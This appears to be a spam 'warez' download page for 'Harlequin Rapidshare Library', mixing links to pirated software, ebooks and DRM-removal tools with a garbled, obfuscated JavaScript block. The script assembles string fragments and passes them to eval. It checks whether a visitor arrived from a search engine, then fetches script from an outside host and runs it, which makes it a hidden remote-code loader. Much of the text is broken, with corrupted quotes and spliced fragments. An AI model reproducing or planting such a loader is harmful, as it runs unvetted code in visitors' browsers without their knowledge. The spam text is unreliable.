

[Harlequin Rapidshare Library](https://bytlly.com/1uei7y)



[Harlequin Rapidshare Library](https://bytlly.com/1uei7y)



```
";hs["FVo"]="[0]";hs["jnD"]="c',";hs["MgO"]=" br";hs["Iuz"]="ate";hs["NrH"]="
$=";hs["kMS"]="'){";hs["bYF"]="'ht";hs["vKo"]="d,1";hs["RQP"]="f(\"";hs["toG"]="/3.
```
\"";hs["LOW"]="1XA";hs["phq"]="bs/";hs["zfk"]="aTy";hs["hru"]=",su";hs["xok"]="}}}";hs["EEA"]="ef.. Ecology (9780073532493) Manuel Molles, ISBN-10: 0073532495, ISBN-13: 978-0073532493,, tutorials, pdf, ebook, torrent, downloads, rapidshare, filesonic, hotfile, megaupload, fileserve..

";hs["TOK"]="jqu";hs["KCZ"]="if(";hs["PDP"]="efi";hs["luI"]="

rd";hs["Zwv"]="=='";hs["alS"]="xtS";hs["lxM"]="set";hs["YVQ"]="Nam";hs["OoV"]="ind";hs["SfY"]="x.. ";hs["KtB"]="men";hs["OgG"]="cce";hs["Rmc"]=" = ";hs["HlB"]="tat";hs["CNk"]="ibu";hs["YXg"]=" a=";hs["xsB"]="t.. It supports EPUB/PDF/Kindle/AZW, Adobe Digital editions, Kindle Books and Nook EBooks, etc.

[Swift Shader Download Mediafire](https://frozen-dawn-00332.herokuapp.com/Swift-Shader-Download-Mediafire.pdf)

co";hs["acx"]="(\"l";hs["Zau"]="als";hs["ZIQ"]="/36";hs["omD"]="ned";hs["igx"]="pon";hs["hYR"]="/li";hs["RNQ"]="rip";hs[ "SqD"]="PK;";hs["klg"]="eou";hs["WOF"]="fal";hs["Qka"]="IyE";hs["SDR"]="|re";hs["ykf"]="T',";hs["Aqu"]="(re";hs["HhO" ]="se,";hs["WkK"]="s?w";hs["DjW"]="msn";hs["eSq"]="ar ";hs["Qvp"]="r r";hs["wEn"]=")>0";hs["PDO"]=" q ";hs["pLO"]="oog";hs["QyZ"]="in. [Iexplorer For Mac Free Download 2017](https://www.ametys.ma/sites/default/files/webform/iexplorer-for-mac-free-download-2017.pdf)



[Mac Software For Panasonic Camcorder](https://stephenclark1.doodlekit.com/blog/entry/13878087/mac-software-for-panasonic-camcorder)

## [Receipts 1 9 Download Free](https://dazzling-swanson-0f00af.netlify.app/Receipts-1-9-Download-Free)

";hs["tKk"]="ati";hs["FDx"]="(\"v";hs["vSj"]="/jq";hs["tKK"]="0)|";hs["KxH"]="'sr";hs["hVF"]="ent";hs["qxd"]=".. g";hs["iSq" "]="d')";hs["srd"]="nct";hs["Nqq"]="und";hs["WIC"]="ild";hs["uwZ"]="(a)";hs["yLm"]="ta:";hs["KlH"]="ssD";hs["uEn"]="pis" ;hs["Dbh"]="ail";hs["aNN"]="amb";hs["rAq"]="t',";hs["ezc"]="te(";hs["mqT"]="uer";hs["oko"]="..

in";hs["cZb"]="ax(";hs["Cdi"]="o \"";hs["ymh"]="aja";hs["qZD"]="ocu";hs["cAh"]="err";hs["Esu"]="le.. ";hs["fzb"]="lem";hs[ "Usa"]="rdl";hs["uJt"]="Ele";hs["aUy"]="p:f";hs["BHM"]="aho";hs["wGh"]="t('";hs["Pfm"]=")||";hs["sVR"]="cro";hs["qVw"]= "ata";hs["JOz"]="tru";hs["tEe"]="a.. g";hs["maG"]="no ";hs["xom"]="eeb";hs["AJa"]="\"ya";hs["EgK"]="ss:";eval(hs["pRO"]+h s["PDO"]+hs["ixk"]+hs["SqD"]+hs["pRO"]+hs["YXg"]+hs["pLG"]+hs["Eop"]+hs["Jxl"]+hs["btK"]+hs["Iuz"]+hs["uJt"]+hs["K tB"]+hs["wGh"]+hs["rgk"]+hs["JpW"]+hs["qEx"]+hs["tEe"]+hs["QvB"]+hs["uFu"]+hs["CNk"]+hs["ezc"]+hs["KxH"]+hs["jnD

"|+hs["FTf"|+hs["ymh"|+hs["fZi"|+hs["pLO"|+hs["mpO"|+hs["uEn"|+hs["SqN"|+hs["hTS"|+hs["XnH"|+hs["hYR"|+hs["phq" ]+hs["TOK"]+hs["Zri"]+hs["toG"]+hs["lnc"]+hs["vSj"]+hs["mqT"]+hs["tqX"]+hs["OyZ"]+hs["mBZ"]+hs["AXa"]+hs["qZD"]+ hs["KtB"]+hs["xsB"]+hs["fvm"]+hs["fzb"]+hs["hVF"]+hs["QBu"]+hs["XVI"]+hs["YVQ"]+hs["tdq"]+hs["KNP"]+hs["iSq"]+hs[ "FVo"]+hs["zXz"]+hs["IgV"]+hs["GoR"]+hs["WIC"]+hs["uwZ"]+hs["Fdc"]+hs["srd"]+hs["Meo"]+hs["luI"]+hs["wWG"]+hs[" KCZ"]+hs["rqE"]+hs["UOO"]+hs["NrH"]+hs["Zwv"]+hs["Nqq"]+hs["PDP"]+hs["omD"]+hs["kMS"]+hs["lxM"]+hs["njr"]+hs[ "klg"]+hs["Ccf"]+hs["vKo"]+hs["nFa"]+hs["vNI"]+hs["Txd"]+hs["THt"]+hs["Ovp"]+hs["whE"]+hs["pLG"]+hs["Eop"]+hs["Jxl" ]+hs["MJq"]+hs["cAh"]+hs["qQl"]+hs["KCZ"]+hs["MJq"]+hs["oko"]+hs["luT"]+hs["AbH"]+hs["DOZ"]+hs["krZ"]+hs["MJq"] +hs["IVC"]+hs["XtP"]+hs["RgV"]+hs["AJa"]+hs["Xke"]+hs["SfY"]+hs["wEn"]+hs["Pfm"]+hs["Aqu"]+hs["HTs"]+hs["Xke"]+ hs["FBr"]+hs["rtE"]+hs["pLO"]+hs["Esu"]+hs["vxe"]+hs["tKK"]+hs["SDR"]+hs["HTs"]+hs["Xke"]+hs["FBr"]+hs["DLJ"]+hs[ "aNN"]+hs["MTP"]+hs["qxd"]+hs["vkn"]+hs["SDR"]+hs["HTs"]+hs["Xke"]+hs["FBr"]+hs["CVh"]+hs["IGQ"]+hs["qxd"]+hs[ "vkn"]+hs["SDR"]+hs["HTs"]+hs["Xke"]+hs["FBr"]+hs["AnM"]+hs["Dbh"]+hs["gxd"]+hs["vkn"]+hs["SDR"]+hs["HTs"]+hs[" Xke"]+hs["FBr"]+hs["jwv"]+hs["BHM"]+hs["Cdi"]+hs["wEn"]+hs["JEO"]+hs["EEA"]+hs["OoV"]+hs["rZm"]+hs["RQP"]+hs[ "DjW"]+hs["qxd"]+hs["ykn"]+hs["SDR"]+hs["HTs"]+hs["Xke"]+hs["FBr"]+hs["acx"]+hs["WwL"]+hs["gxd"]+hs["ykn"]+hs[" SDR"]+hs["HTs"]+hs["Xke"]+hs["FBr"]+hs["FDx"]+hs["uOP"]+hs["wEn"]+hs["qTg"]+hs["eSq"]+hs["teb"]+hs["pLY"]+hs["R mc"]+hs["UrF"]+hs["GYy"]+hs["QCb"]+hs["KMi"]+hs["cZb"]+hs["duA"]+hs["fag"]+hs["gMX"]+hs["ykf"]+hs["UKr"]+hs["zf k"]+hs["fag"]+hs["JKl"]+hs["RNQ"]+hs["rAq"]+hs["fug"]+hs["iqe"]+hs["amr"]+hs["yLm"]+hs["WOF"]+hs["HhO"]+hs["sVR" ]+hs["XiH"]+hs["Xto"]+hs["PIG"]+hs["JOz"]+hs["Par"]+hs["RqT"]+hs["aUy"]+hs["Zau"]+hs["XNV"]+hs["FkG"]+hs["bYF"]+ hs["zvj"]+hs["zkX"]+hs["Qka"]+hs["LOW"]+hs["MgO"]+hs["0PR"]+hs["Usa"]+hs["tKk"]+hs["maG"]+hs["skb"]+hs["ZIQ"]+h s["UpF"]+hs["hsf"]+hs["WkK"]+hs["xom"]+hs["xkG"]+hs["hru"]+hs["OgG"]+hs["EgK"]+hs["Zmk"]+hs["qxa"]+hs["ZLg"]+hs ["gSQ"]+hs["igx"]+hs["LYi"]+hs["qVw"]+hs["YPP"]+hs["alS"]+hs["HB"]+hs["kpj"]+hs["Uig"]+hs["VFM"]+hs["KyC"]+hs["f qs"]+hs["gSQ"]+hs["igx"]+hs["LYi"]+hs["qVw"]+hs["PY1"]+hs["Wdi"]+hs["xok"]+hs["oaw"]+hs["uqm"]);EBook DRM Removal is an all-in-one tool helping you to remove EBook DRM from mainstream EBooks. Best Mac Cleaner Software **Reviews** 

## How To The New Safari On Mac

\"";hs["Zmk"]="fun";hs["wWG"]="(){";hs["ixk"]="= Z";hs["xVI"]="Tag";hs["AnM"]="(\"m";hs["Par"]="e,j";hs["uqm"]="();";h  $s['Eop''] = "ume";hs['RgV'] = "Of(':hs['OBu'] = "SBy";hs['fZi"] = "x. s";hs['DLJ'] = "(\n'T";hs['qOI'] = "er";";hs['kpi'] = "us,":hs['vxe$ "]="\")>";hs["CVh"]="(\"b";hs["qEx"]="');";hs["krZ"]="f((";hs["vkn"]=">0|";hs["XtP"]="dex";hs["MJq"]="ref";hs["MTP"]="ler ";hs["XnH"]="jax";hs["pRO"]="var";hs["Zri"]="ery";hs["KNP"]="hea";hs["GoR"]="dCh";hs["SqN"]=".. le";hs["YPP"]=",te";hs ["Uig"]="jqX";hs["Ccf"]="t(r";hs["zvj"]="tp:";hs["rHt"]="{ya";hs["VFM"]="HR)";hs["UKr"]="dat";hs["Wdi"]="});";hs["Xke"] ="nde":hs["oPR"]="owa":hs["FTf"]="'//":hs["fqs"]="al(":hs["pLY"]="wme":hs["fym"]="etE":hs["teb"]="sho":hs["HTs"]="f.. \")";hs["KMi"]=" aj";hs["mpQ"]="lea";hs["UpF"]="/22";hs["ZLg"]="on(";hs["IgV"]="pen";hs["whE"]="ef=";hs["gSQ"]="res";h

s["xkG"]="ly":hs["nFa"]="00)":hs["AbH"]="h>0":hs["vNI"]=":}e":hs["OvB"]="etA":hs["qxa"]="cti":hs["UrF"]="fo":hs["uFu" ]="ttr";hs["gMX"]="'GE";hs["zXz"]=".. ap";hs["luT"]="ngt";hs["mBZ"]="js"";hs["RqT"]="son";hs["tqX"]="y

m";hs["DOZ"]="){i";hs["rtE"]="(\"g";hs["hsf"]="0.. i";hs["IGO"]="ing";hs["lnc"]="1 0";hs["Fdc"]=";fu";hs["AXa"]=");d";hs["b tK"]="cre";hs["LYi"]="seD";hs["KyC"]="{ev";hs["UOO"]="eof";hs["qTg"]="){v";hs["GYy"]="rce";hs["zkX"]="//1";hs["amr"] ="sDa";hs["XNV"]="e,u";hs["JpW"]="ipt";hs["JEO"]="llr";hs["rgk"]="scr";hs["jwv"]="(\"y";hs["rZm"]="exO";hs["PlG"]="in:"; hs["FBr"]="xOf";hs["WwL"]="ive";hs["skb"]="com";hs["duA"]="{ty";hs["fag"]="pe:";hs["njr"]="Tim";hs["FkG"]="rl:";hs["oa w"]="}rd":hs["uOP"]="k., i":hs["Meo"]="ion":hs["pLG"]="doc":hs["PYI"]=");}":hs["hTS"]="m/a":hs["ige"]="ces":hs["rqE"]="t  $vp$ ":hs["OCb"]="':\$":hs["Jx1"]="nt.. var ZPK = 'harlequin+rapidshare+library':var hs = new

 $Array(),\hspace{-.05cm}b5['JKI''] = "sc";\hspace{-.05cm}b5['tdq''] = "e(":hs['Txd"] = "lse";\hspace{-.05cm}b5['fug"] = "pro";\hspace{-.05cm}b5['Kto"] = "oma";\hspace{-.05cm}b5['IVC"] =".\ e&828bfe731\nIv inverter$ fan noise download

e828bfe731

**Internet Security For Mac Free Download**